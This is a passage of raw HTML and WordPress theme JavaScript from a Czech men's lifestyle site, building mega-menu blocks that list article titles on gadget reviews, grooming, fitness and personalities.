                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
